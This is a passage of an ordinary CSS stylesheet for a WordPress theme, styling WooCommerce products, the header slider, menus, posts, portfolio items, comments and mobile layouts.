    font-weight: 700;
    margin-bottom: 0;
}
.woocommerce .products ul, .woocommerce ul.products {
    text-align: center;
}
.woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
    /* font-size: 15px; */
    line-height: 19px;
    padding: 15px 0;
    font-weight: 550;
}


/* --------------------------------------------------------------
GENERAL ELEMENTS
-------------------------------------------------------------- */

/* BODY */
body { font-family:'Open Sans', Arial, Helvetica, sans-serif; background:#fff; color:#777; font-size:0.875em; line-height:1.6; }

/* HEADINGS */
h1, h2, h3, h4, h5, h6 { color:#444; font-weight:300; line-height:1.2; margin:0 0 20px; }
h1 { font-size:2.5em; } 
h2 { font-size:2em; } 
h3 { font-size:1.5em; } 
h4 { font-size:1.3em; } 
h5 { font-size:1.2em; } 
h6 { font-size:1.1em; }

/* HYPERLINKS */
a:link, a:visited { color:#ba1907; text-decoration:none; }
a:hover { color:#ba1907; text-decoration:underline; }

/* CITATIONS */
blockquote { display:block; font-style:italic; padding:0 5%; margin:25px 0; }
blockquote cite, blockquote em, blockquote i { font-style:normal; }

/* FORMS */
input[type=text], input[type=password], input[type=input], 
input[type=tel], input[type=url], input[type=email], 
input[type=number], input[type=range], input[type=search], input[type=color], 
input[type=time], input[type=week], input[type=month], input[type=date], input[type=datetime], 
textarea, select { border:1px solid #ddd; padding:8px; background:#ffffff; }
input[type=submit] { width:auto; -webkit-appearance:none; }

/* MAIN THEME COLORS */
.primary-color { color:#ba1907; }
.primary-color-bg { background-color:#ba1907; }
.secondary-color { color:#333333; }
.secondary-color-bg { background-color:#333333; }

/* SHORTCODE CUSTOM STYLING */
.button, .button:visited, input[type=submit] { border-radius:2px; border:none; text-shadow:none; background:#ba1907; letter-spacing:2px; }
.button:hover, input[type=submit]:hover { background:#ba1907; }


/* --------------------------------------------------------------
LAYOUT
-------------------------------------------------------------- */

/* WRAPPERS */
.wrapper { margin:0 auto; background:#f9f9f9; }
.wrapper-boxed .wrapper { margin:0 auto; max-width:100%; width:1020px; box-shadow:0 0 3px 2px rgba(0,0,0,0.2); }
.wrapper-boxed .container { padding:0 40px; }

/* TOPMENU */
.topbar { display:block; background:#fff; border-bottom:1px solid #f0f0f0; line-height:34px; font-size:0.9em; }


/* SOCIAL ICONS */
.social { float:right; text-align:right; padding:0; width:auto; }
.social .social-profile { display:block; float:left; color:#999; margin:0; width:40px; font-size:18px;  text-align:center; }
.social .social-profile .social-title { display:none; }
.social .social-profile:hover { text-decoration:none; }


/* HEADER */
.header { position:relative; background:#fff; padding:20px 0; background:#fff; border-bottom:1px solid #ddd; }
.header .logo { float:left; padding-top:0; }
.header .header-content { float:right; padding:0 0 0 20px; }


/* HOMEPAGE SLIDES */
.slider { padding:0; margin:0; text-align:center; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; }
.slider-slides { display:block; overflow:hidden; padding:0; margin:0; height:450px; }
.slider-slides .slide { overflow:hidden; background-position:center; background-size:cover; position:relative; list-style:none; width:100%; height:100%; margin:0; padding:0; }
.slider-slides .slide-body { position:absolute; top:15%; left:0; width:100%; }
.slider-slides .container { position:relative; height:inherit; }
.slider-slides .slide-image { float:right; padding:0; width:48%; }
.slider-slides .slide-image img { display:block; margin:0 auto; }
.slider-slides .slide-caption { overflow:hidden; display:block; float:left; background:rgba(255,255,255,0.8); text-shadow:0 1px 0 #fff; padding:20px; width:48%; text-align:left; border-radius:2px; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; color:inherit; }
.slider-slides .slide-caption:hover { text-decoration:none; }
.slider-slides .slide-caption p:last-child { margin-bottom:0; }
.slider-slides .slide-title { font-size:2em; }
.slider-slides .slide-content { position:relative; margin:0 0 20px; }
/* Slide Positions */
.slider-slides .slide-right .slide-caption { float:right; }
.slider-slides .slide-right .slide-image { float:left; }
.slider-slides .slide-center .slide-body { width:100%; left:0; }
.slider-slides .slide-center .slide-caption { float:none; margin:0 25%; text-align:center; }
.slider-slides .slide-center .slide-image { float:none; margin:0 20%; width:60%; }
.slider-slides .slide-center .slide-content:after { left:50%; margin-left:-50px; }
/* Slide Colors */
.slider-slides .dark .slide-caption { background:rgba(0,0,0,0.8); text-shadow:0 1px 0 #000; }
/* Prev/Next */
.slider-prev, 
.slider-next { -moz-transition:0.4s all; -webkit-transition:0.4s all; transition:0.4s all; opacity:0; }
.slider-prev, 
.slider-next { position:absolute; width:50px; height:50px; font-size:60px; line-height:50px; margin-top:-25px; top:50%; text-align:center; color:#fff; z-index:999; border-radius:50%; text-shadow:0 0 3px rgba(0,0,0,0.5); cursor:pointer; }
.slider-prev { left:0; }
.slider-prev:before { font-family:'fontawesome'; content:'\f104'; }
.slider-next { right:0; }
.slider-next:before { font-family:'fontawesome'; content:'\f105'; }
.slider:hover .slider-prev { opacity:1; margin-left:0; } 
.slider:hover .slider-next { opacity:1; margin-right:0; }
/* Transitions */
.slider-slides .slide-body .slide-image { opacity:0; -moz-transition:1s all; -webkit-transition:1s all; transition:1s all; }
.slider-slides .cycle-slide-active .slide-image { -moz-transform:none; -webkit-transform:none; transform:none; opacity:1; }
.slider-slides .cycle-slide-active .slide-image { -moz-transition-delay:0.8s; -webkit-transition-delay:0.8s; transition-delay:0.8s; }


/* BREADCRUMBS */
.breadcrumb { float:right; margin:20px 0 0; }
.breadcrumb-separator{ position:relative; padding-right:20px; margin-right:15px; }
.breadcrumb-separator:before { display:block; position:absolute; top:50%; right:0; list-style:none; font-family:'fontawesome'; content:'/'; font-weight:bold; font-size:12px; color:#ddd; margin-top:-5px; line-height:10px; opacity:0.5; }
.breadcrumb-separator { }
.breadcrumb-link :first-child{}
.breadcrumb-link :hover{}
.breadcrumb-title{}


/* PAGE BANNERS AND TITLES */
.banner { overflow:hidden; padding:0; margin:0; max-height:500px; }
.banner .banner-image { display:block; width:100%; height:auto; line-height:0; padding:0; margin:0; }
.pagetitle { overflow:hidden; padding:20px 0; margin:0; }
.pagetitle .pagetitle-title { margin:0; float:left; font-size:2.5em; }


/* HOMEPAGE TAGLINE */
.tagline { padding:40px 0; font-size:1.3em; text-align:center; background:#eee; border:1px solid #ddd; border-width:1px 0; }
.tagline-content { padding:0 10%; }


/* SECTIONS */


/* HOMEPAGE FEATURES */
.features { margin:30px 0 30px; }
.features-heading { margin:0; padding:0; line-height:1.2; font-size:2em; }
.features .feature { position:relative; margin:30px 0 40px; text-align:center; background:#fff; box-shadow:0 1px 3px 1px rgba(0,0,0,0.1); border:1px solid #ddd; }
.features .feature .feature-image { display:block; margin:0; }
.features .feature .feature-image img { display:block; margin:0 auto; height: 190px; }
.features .feature .feature-icon { position:relative; display:inline-block; font-family:'fontawesome'; text-align:center; width:70px; height:70px; font-size:30px; color:#fff; border:4px solid #fff; margin:-35px 0 -4px; line-height:70px; border-radius:100px; }
.features .feature .feature-body { padding:0 30px 5px; height: 300px;}
.features .feature .feature-title { margin:20px 0; font-size:1.6em; text-align:center; padding:0 0 20px; border-bottom:1px solid #eee; }
.features .feature .feature-content { clear:both; text-align:center; }


/* PAGE CONTENT */
.main { }


/* SIDEBARS */
.widget { overflow:hidden; margin:0 0 30px; }
.widget ul li { padding:0 0 0 20px; margin:0 0 8px; }
.widget ul li:before { display:block; position:absolute; top:1em; left:0; font-family:'fontawesome'; content:'\f0da'; font-size:10px; color:#bbb; margin-top:-7px; line-height:1.6; }
.widget .widget-title {font-weight: initial; color: #777;}
.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input {font-style: normal !important;}

/* FOOTER */
.subfooter { overflow:hidden; padding:60px 0 20px; background:#f2f2f2; border-top:1px solid #ddd; }
.footer {  overflow:hidden; padding:10px 10px; clear:both; color:#aaa; }
.foot-column { float:left; width:300px;}
.foot-menu { text-align:center;}


/* --------------------------------------------------------------
NAVIGATION
-------------------------------------------------------------- */

/* TOP MENU */
.topmenu { float:left; }


/* MAIN MENU */
.menu-main {     font-size: 15px; padding-top: 80px; float:right; }
/* Menu Elements */
.menu-main li a { padding:10px; font-size:1.1em; color:#777; }
.menu-main li a .menu-description { }
.menu-main li:hover > a, 
.menu-main li a:hover { }
/* Current item highlight both normally and on hover */
.menu-main .current-menu-ancestor > a, 
.menu-main .current-menu-item > a { color:#ba1907; }
.menu-main .current_page_ancestor > a:hover, 
.menu-main .current-menu-item > a:hover { }
/* Children Elements */
.menu-main .has-children:before { color:#ccc; font-size:10px; }
.menu-main li ul { margin:0; width:220px; background:#fff; background:rgba(255,255,255,0.8); box-shadow:0 1px 3px 1px rgba(0,0,0,0.2), inset 0 0 3px 1px #fff; }
.menu-main li ul li a { line-height:1.5; padding:10px 15px; font-size:0.9em; text-shadow:none; border-top:1px solid #fff; width:auto; }
.menu-main li ul li:first-child a { border-top:none; }
.menu-main li ul li:hover > a, 
.menu-main li ul li a:hover { background-color:none; }


/* MOBILE MENU */
.menu-mobile-open { }


/* FOOTER MENU */
.footermenu { float:right; }
.menu-footer { text-align:left; margin:0; }
.menu-footer li a { font-weight:bold; }
.menu-footer li ul li a { font-weight:normal; font-size:0.9em; }


/* SUBMENU NAVIGATION */
.menu-sub { }
.menu-sub li { }
.menu-sub li a {  }


/* PORTFOLIO NAVIGATION */
.menu-portfolio { overflow:hidden; display:inline-block; margin:0 auto; margin:0 0 30px; padding:0; background:#fff; box-shadow:0 1px 3px 1px rgba(0,0,0,0.1); border:1px solid #ddd; }
.menu-portfolio .menu-item { padding:10px 20px; border-radius:3px; display:inline-block; border-left:1px solid #eee; }
.menu-portfolio .menu-item:first-child { border-left:none; }
.menu-portfolio .menu-item:hover { text-decoration:none; }
.menu-portfolio .current_page_item, .menu-portfolio .current-cat { border-bottom:0; }
.menu-portfolio .current_page_item a, .menu-portfolio .current-cat a { background:#E85F52; color:#fff; }
.menu-portfolio .current_page_item  ul li a, .menu-portfolio .current-cat ul li a { color:#222; background:none; }


/* NEXT/PREV POST NAVIGATION */
.navigation { }
.navigation .nav-prev,
.navigation .nav-next { padding:0 30px; }
.navigation .nav-prev:before { display:block; position:absolute; top:50%; left:0; list-style:none; font-family:'fontawesome'; content:'\f104'; font-size:30px; color:#999; margin-top:-15px; line-height:30px; }
.navigation .nav-next:before { display:block; position:absolute; top:50%; right:0; list-style:none; font-family:'fontawesome'; content:'\f105'; font-size:30px; color:#999; margin-top:-15px; line-height:30px; }


/* NUMBERED PAGINATION */
.pagination { text-align:left; }
.pagination > .page-numbers { background:#fff; overflow:hidden; box-shadow:0 1px 3px 1px rgba(0,0,0,0.1); border:1px solid #ddd; display:inline-block; }
.pagination span, 
.pagination a { background:none; border:none; margin:0; border-radius:0; }
body .pagination .current { background:none; color:#555; } 


/* NUMBERED PAGINATION FOR SINGLE POSTS */
.postpagination span { }
.postpagination a span { }


/* --------------------------------------------------------------
POSTS & PAGES
-------------------------------------------------------------- */

/* POSTS */
.post  { margin:0 0 50px; }
.post .post-image { margin:0 0 20px; line-height:0em; height:auto; }
.post .post-image img { display:block; margin:0; line-height:0em; width:100%; height:auto; }
.post .post-title { padding:0; margin:0 0 10px 0; }
.post .post-title a { color:inherit; }
.post .post-byline { overflow:hidden; padding:0 0 10px; font-size:0.9em; color:#aaa; }
.post .post-byline a { color:inherit; }
.post .post-byline div { float:left; position:relative; padding-left:20px; margin-bottom:10px; margin-right:24px; }
.post .post-byline div:before { display:block; position:absolute; line-height:1.7; width:15px; top:0; left:0; font-family:'fontawesome'; content:'\f007'; font-size:1em; text-align:center; }
.post .post-byline .post-date:before { content:'\f073'; }
.post .post-byline .post-author:before { content:'\f040'; }
.post .post-byline .post-category:before { content:'\f07b'; }
.post .post-byline .post-comments:before { content:'\f075'; }
.post .post-tags { display:block; margin:20px 0 0; padding:0 0 5px; }
.post .post-tags a { display:inline-block; padding:5px 10px; margin-right:5px; background:#fff; border-radius:2px; box-shadow:0 1px 3px 1px rgba(0,0,0,0.1); }
.post .post-content { clear:both; padding:0; margin:0; }
.post .post-content p:last-child { margin-bottom:0; }
.post .separator { clear:both; width:100%; }
.post .post-readmore { display:inline-block; margin:15px 0 0; padding:5px 10px; color:#fff; }


/* AUTHOR BIOS */
.author-info { clear:both; padding:20px; margin:0 0 30px; background:#fff; box-shadow:0 1px 3px 1px rgba(0,0,0,0.1); border:1px solid #ddd;  }
.author-info .author-image { float:left; margin:0; width:100px; border-radius:3px; }
.author-info .author-image img { display:block; line-height:0; margin:0; border-radius:3px; }
.author-info .author-body { margin-left:120px; }
.author-info .author-name { margin:0 0 10px; }
.author-info .author-description { margin:0 0 10px; }
.author-info .author-social { margin:0 0 0; }
.author-info .author-social a { margin-right:15px; }


/* INDIVIDUAL PORTFOLIO ITEMS */
.cpo_portfolio .portfolio-media { margin:0 0 30px; }
.cpo_portfolio .portfolio-content { }


/* PORTFOLIO SHOWCASE */
.portfolio { clear:both; padding:0 0 10px; }
.portfolio-heading { font-size:2em; margin:0 120px 30px 0; }
.portfolio-contents { position:relative; overflow:hidden; }
.portfolio-list { position:relative; width:105%; }
.portfolio-row { overflow:hidden; width:100%; }
.portfolio-row .row { padding-right:4.76%; }
.portfolio-item { display:block; position:relative; text-align:center; padding:0; margin:0 0 30px; background:#fff; box-shadow:0 1px 3px 1px rgba(0,0,0,0.1); border:1px solid #ddd; }
.portfolio-item-image { display:block; overflow:hidden; position:relative; }
.portfolio-item-image img { display:block; max-width:100%; margin:0 auto; width:100%; height:auto; line-height:0; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; }
.portfolio-item .portfolio-item-overlay { opacity:0; position:absolute; background:rgba(0,0,0,0.5); top:0; bottom:0; left:0; right:0; text-align:center; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; z-index:9999; }
.portfolio-item .portfolio-item-overlay:before { display:block; position:absolute; top:50%; left:50%; font-family:'fontawesome'; content:'\f002'; font-size:24px; color:#fff; margin:-30px 0 0 -30px; width:60px; height:60px; line-height:60px; border:1px solid rgba(255,255,255,0.7); border-radius:50%; -moz-transition:0.4s all; -webkit-transition:0.4s all; transition:0.4s all; -moz-transform:rotate(-30deg) scale(1.3); -webkit-transform:rotate(-30deg) scale(1.3); transform:rotate(-30deg) scale(1.3); }
.portfolio-item .portfolio-item-title { margin:15px 0; font-size:1.4em; }
.portfolio-item a:hover { text-decoration:none; }
.portfolio-item:hover .portfolio-item-overlay { opacity:1; }
.portfolio-item:hover .portfolio-item-overlay:before { -moz-transform:none; -webkit-transform:none; transform:none; }
/* Portfolio Slider Controls */
.portfolio-prev, 
.portfolio-next { -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; opacity:0.4; }
.portfolio-prev, 
.portfolio-next { position:absolute; width:40px; height:40px; line-height:40px; font-size:20px; right:2px; top:2px; text-align:center; border-radius:2px; color:#777; z-index:999; cursor:pointer; }
.portfolio-prev { right:50px; }
.portfolio-prev:before { font-family:'fontawesome'; content:'\f104'; }
.portfolio-next:before { font-family:'fontawesome'; content:'\f105'; }
.portfolio:hover .portfolio-prev,
.portfolio:hover .portfolio-next { opacity:1; background:#fff; box-shadow:0 1px 3px 1px rgba(0,0,0,0.1); }

.portfolio-item-image:before { display:block; content:' '; position:absolute; bottom:0; left:50%; width:100%; height:100%; opacity:0.5;
-moz-transition:0.4s all; -webkit-transition:0.4s all; transition:0.4s all; transform:rotate(25deg); 
background:-moz-linear-gradient(top, #fff 0%, rgba(255,255,255,0) 100%);
background:-webkit-linear-gradient(top, #fff 0%,rgba(255,255,255,0) 100%); 
background:linear-gradient(to bottom, #fff 0%,rgba(255,255,255,0) 100%);
}


/* --------------------------------------------------------------
COMMENTS
-------------------------------------------------------------- */


/* COMMENTS */
.comments { clear:both; margin:0; }
.commentlist { list-style:none; padding:0; margin:0 0 30px; }
.comment { list-style:none; margin:0 0 30px; padding:0; }
.comment.bypostauthor > .comment-body { }
.comment .comment-avatar { float:left; margin-top:5px; width:50px; border-radius:3px; }
.comment .comment-avatar img { border-radius:3px; }
.comment .comment-title { padding:0; margin-left:70px; }
.comment .comment-author { display:block; font-size:1.3em; }
.comment .comment-date { font-size:0.9em; }
.comment .comment-approval { display:block; padding:0 10px 0; margin:0; }
.comment .comment-content { margin:10px 0 10px 70px; padding:0; }
.comment .comment-options { overflow:hidden; float:right; margin:0 2px 20px 0; text-align:right; border-radius:2px; font-size:0.9em; background:#fff; box-shadow:0 1px 3px 1px rgba(0,0,0,0.1); border:1px solid #ddd; }
.comment .comment-options a { display:inline-block; padding:6px 10px; margin:0; border-left:1px solid #ddd; }
.comment .comment-reply-link:before { font-family:'fontawesome'; content:'\f112'; margin-right:8px; font-size:0.8em; opacity:0.8; }
.comment .comment-options a:first-child { margin:0; border-left:none; }
/* Contents Styling for Comment Body */
.comment .comment-content ul, .comment .comment-content ol { margin-bottom:18px; }
.comment .comment-content p:last-child { margin-bottom:6px; }
.comment .comment-content blockquote p:last-child { margin-bottom:24px; }
/* Nested Comments */
.comment .children { list-style:none; margin:30px 0 0 50px; }
/* Pingbacks & Trackbacks */
.comments ol.pinglist { margin:0; }
.comments .pingback { list-style:none; margin:0 0 10px 0; }
.comments .pingback .url { font-style:italic; }


/* COMMENT FORM */
.comment-respond { margin:30px 0; overflow:hidden; position:relative; }
.comment-respond p { overflow:hidden; }
/* Fields */
.comment-respond .comment-notes { display:none; }
.comment-respond .required { color:#ff4b33; }
.comment-respond label{ display:block; padding:5px 0; }
.comment-respond textarea{ height:200px; max-height:400px; min-height:200px; resize:vertical; }
/* Nested Form */
#cancel-comment-reply-link { float:right; display:block; font-size:0.9em; }
/* Allowed Tags */
.comment-respond .form-allowed-tags { display:none; color:#888; font-size:0.9em; }
.comment-respond .form-allowed-tags code { display:block; font-size:0.9em; }
.comment-respond .form-submit { }


/* --------------------------------------------------------------
RESPONSIVE STYLES
-------------------------------------------------------------- */


/* LARGE SCREENS */
@media screen and (min-width: 1280px){
	.wrapper-boxed .wrapper { width:1260px; }
}


/* TABLET SCREENS (LANDSCAPE) */
@media screen and (max-width: 1024px){}


/* TABLET PORTRAIT */
@media screen and (max-width: 800px){
    
	.header .logo { float:left; }
	
	.slider-slides .slide .slide-caption,
	.slider-slides .slide .slide-image { float:none; width:auto; }
	
	.pagetitle .pagetitle-title { float:none; font-size:2em; }
	.breadcrumb { float:none; }
}


/* SMARTPHONE */
@media only screen and (max-width: 600px){
	
	.topmenu { display:none; }
	
	.social { float:left; }
	
	.slider-slides .slide .slide-title { font-size:2em; }
	.slider-slides .slide .slide-image { display:none; }
	.slider-slides .slide .slide-caption { margin:0 50px; }
	
	/* NAVIGATION */
	.menu-top { text-align:center;  }
	.menu-top li { display:inline-block; }
	.menu-top li a { margin:0 auto; }
	
	.footermenu { float:none; }
	.menu-footer li a { margin:0 10px 10px 0; }
}
#sidebar li {list-style: none;}
#sidebar ul li {list-style: none;}
#sidebar ul ul li {list-style: none;}
#sidebar ul ul ul li {list-style: none;}